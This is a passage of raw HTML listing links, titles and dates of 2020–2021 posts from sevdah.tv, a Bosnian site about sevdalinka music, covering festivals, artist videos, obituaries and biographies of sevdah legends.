class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-9/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sinoćnjom revijalnom noći završen 13. Festival Sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-8/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Hamza Šantić  dobitnik plakete &#8220;Safet Isović&#8221;</span> <span class="post-date">04/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. Međunarodno takmičenje harmonikaša “Sevdalinko harmonikom opjevana” održano u BKC Tuzla</span> <span class="post-date">03/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-7/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sutra počinje 13. Festival Sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">01/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-6/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Jedini festival sa misijom očuvanja sevdalinke u svijetu</span> <span class="post-date">29/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; Pogledajte kompozicije takmičarske večeri</span> <span class="post-date">26/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dejan Milkunić: Festival harmonike ove godine 02.novembra u Tuzli</span> <span class="post-date">22/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; PROGRAM</span> <span class="post-date">20/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdalinke-jednako-popularna-i-50-godina-nakon-smrti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdalinke jednako popularna i 50 godina nakon smrti</span> <span class="post-date">10/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Zvijezde estrade učesnici revijalne večeri festivala</span> <span class="post-date">09/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8211; živa tradicija Bosne i Hercegovine i Evrope &#8211; održan naučni skup o pjesmi sevdalinci</span> <span class="post-date">07/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/medunarodno-tekmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. međunarodno takmičenje harmonikaša &#8211; Produžene prijave za učešće do 02.novembra</span> <span class="post-date">04/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/amna-keskin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amna Keskin objavila spot za pjesmu „Moto“</span> <span class="post-date">01/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić predstavio video spot za pjesmu Butum Tuzla jednu kozu muzla</span> <span class="post-date">28/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijavi se na 3. međunarodno takmičenje harmonikaša</span> <span class="post-date">19/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221; 2020 &#8211; Ovo je pobjednička pjesma &#8211; Jovan Mihaljica: Sve su pjesme otpjevane</span> <span class="post-date">14/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Već 63 godine ponosno promovira sevdalinku i Bosnu i Hercegovinu širom svijeta</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana u petak u Živinicama a u subotu u Lukavcu</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/dusa-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića</span> <span class="post-date">09/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvorene prijave za autore, izvođače i harmonikaše (VIDEO)</span> <span class="post-date">08/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-na-ilidzi-8-septembra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdah na Ilidži</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/edin-pandur/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Edin Pandur preminuo u 79. godini</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-koncertom-zavrsen-desant-na-jajce-2021/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Divanhana“  &#8211; Koncertom završen „Desant na Jajce 2021.“</span> <span class="post-date">30/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-28-avgusta-ispod-plivskog-vodopada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana &#8211; 28.avgusta ispod Plivskog vodopada</span> <span class="post-date">15/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/bosanski-lonac-najavljujemo-vece-sevdaha-u-kljucu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosanski lonac: Najavljujemo &#8220;Veče sevdaha&#8221; u Ključu</span> <span class="post-date">13/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/preminuo-novica-negovanovic-i-danas-se-prica-o-njegovom-izvodenju-sevdalinki-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Novica Negovanović &#8211; I danas se priča o njegovom izvođenju sevdalinki (VIDEO)</span> <span class="post-date">09/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-bulbul-pjeva-okolo-mostara-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Bulbul pjeva okolo Mostara (VIDEO)</span> <span class="post-date">03/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/13-festival-sevdalinke-otvoren-poziv-za-prijavu-za-autore-izvodace-i-harmonikase/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvoren poziv za prijavu za autore, izvođače i harmonikaše</span> <span class="post-date">29/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-ne-klepeci-nanulama-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Ne klepeći nanulama (VIDEO)</span> <span class="post-date">18/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/denial-ahmetovic-neko-tiho-ulicom-pjevusi-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Denial Ahmetović &#8211; Neko tiho ulicom pjevuši (VIDEO)</span> <span class="post-date">13/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-zute-dunje-voljelo-se-dvoje-mladih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka: Žute dunje/ Voljelo se dvoje mladih</span> <span class="post-date">08/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-jecam-zele-tuzlanke-djevojke-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Ječam žele Tuzlanke djevojke (VIDEO)</span> <span class="post-date">04/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-na-derdefu-vezak-veze-fata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Na đerđefu vezak veze Fata (VIDEO)</span> <span class="post-date">29/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kulu-gradim-u-izvedbi-muhameda-hasecica-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8220;Kulu gradim&#8221; u izvedbi Muhameda Hasečića (VIDEO)</span> <span class="post-date">18/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum-i-gosti-priredili-odlican-humanitarni-koncert-u-tuzlanskom-bkc-u-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum i gosti priredili odličan humanitarni koncert u tuzlanskom BKC-u (VIDEO)</span> <span class="post-date">14/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-djevojka-sokolu-zulum-ucinila-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Djevojka sokolu zulum učinila (VIDEO)</span> <span class="post-date">10/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-da-zna-zora-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Da zna zora (VIDEO)</span> <span class="post-date">03/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-safet-isovic-braca-moric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Safet Isović &#8211; Braća Morić</span> <span class="post-date">31/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/ismet-polovina-u-duhu-najboljih-sevdalinki-predstavio-novu-pjesmu-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Polovina u duhu najboljih sevdalinki predstavio novu pjesmu &#8220;Kažu vrijedi čekati&#8221; (VIDEO)</span> <span class="post-date">20/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-civija-je-civija-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Čivija je čivija (VIDEO)</span> <span class="post-date">17/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-proglasen-najboljim-umjetnikom-evrope/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović proglašen najboljim umjetnikom Evrope!</span> <span class="post-date">14/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-nema-ljepse-cure-od-malene-dule-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Nema ljepše cure od malene Đule (VIDEO)</span> <span class="post-date">09/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-obradio-zaboravljenu-pjesmu-butum-tuzla-jednu-kozu-muzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić obradio zaboravljenu pjesmu &#8211; BUTUM TUZLA JEDNU KOZU MUZLA</span> <span class="post-date">07/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-burek-asik-osta-na-te-oci-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jasmin Burek &#8211; Ašik osta na te oči (VIDEO)</span> <span class="post-date">03/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic-moj-dilbere-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Moj dilbere (VIDEO)</span> <span class="post-date">25/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-sanak-me-mori-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Sanak me mori (VIDEO)</span> <span class="post-date">15/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-nominiran-u-dvije-kategorije-za-nagradu-songlines/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović nominiran u dvije kategorije za nagradu Songlines</span> <span class="post-date">12/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic-72-dana-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; 72 dana (VIDEO)</span> <span class="post-date">05/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/fahrudin-bajric-oj-djevojko-pod-brdom-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Fahrudin Bajrić &#8211; Oj djevojko pod brdom (VIDEO)</span> <span class="post-date">01/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-godine-su-prohujale-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Godine su prolazile (VIDEO)</span> <span class="post-date">29/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/mostar-odrzan-2-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar &#8211; Održan 2. festival sevdalinke</span> <span class="post-date">25/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-ima-i-jada-ko-kad-aksam-pada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Ima i&#8217; jada ko kad akšam pada</span> <span class="post-date">22/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/kenan-mackovic-i-muzicka-omladina-bihac-kisa-pada-trava-raste/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kenan Mačković i Muzička omladina Bihać &#8211; Kiša pada, trava raste</span> <span class="post-date">17/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/jedinstveni-softver-donosi-proizvodjacima-ogromne-ustede-u-svim-procesima-od-narudzbe-do-isporuke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jedinstveni softver donosi proizvođačima ogromne uštede u svim procesima od narudžbe do isporuke</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/telemach-children-speed-camp-2021-od-1-do-4-marta-na-bjelasnici/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“TELEMACH CHILDREN SPEED CAMP 2021” OD 1. DO 4. MARTA NA BJELAŠNICI</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/srpski-recnik-akcentovanih-reci-na-internetu-sajt-akcenat/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Srpski rečnik akcentovanih reči na internetu, sajt „Akcenat“</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/nasigurno-com-najbolji-on-line-poslovni-imenik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NaSigurno.com &#8211; najbolji on line  poslovni imenik</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/kako-je-silvana-armenulic-ostala-ostavljena/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Težak život i trai</span> <span class="post-date">16/12/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-jesi-li-cula-duso/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Jesi li čula dušo</span> <span class="post-date">12/11/2020</span></span></a></li><li ><a href="https://sevdah.tv/safet-kafedzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Kafedžić &#8211; Jedan od najvećih sevdalija koji je nepravedno zapostavljen</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/jovica-petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jovica Petković &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/husein-kurtagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Husein Kurtagić &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hasim-muharemovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hašim Muharemović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/silvana-armenulic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-djezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zora-dubljevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zora Dubljević &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Biografija legende sevdaha</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic/"> <div 